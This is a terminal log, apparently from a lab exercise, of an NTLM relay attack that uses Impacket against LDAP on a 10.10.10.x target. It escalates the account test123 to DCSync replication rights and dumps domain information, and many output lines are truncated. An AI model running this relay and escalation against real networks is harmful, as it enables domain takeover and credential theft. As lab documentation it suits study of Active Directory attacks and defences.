 └─# python ntml.py -t ldap://10.10.10.161 --escalate-user test123
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Connection from 127.0.0.1 controlled, attacking targ
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Authenticating against ldap://10.10.10.161 as /TEST1
[*] Enumerating relayed user's privileges. This may take a while on
[*] HTTPD(80): Client requested path: /favicon.ico
[*] HTTPD(80): Client requested path: /favicon.ico
[*] HTTPD(80): Connection from 127.0.0.1 controlled, but there are
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[*] Success! User test123 now has Replication-Get-Changes-All privi
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20230430-042045.restore
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!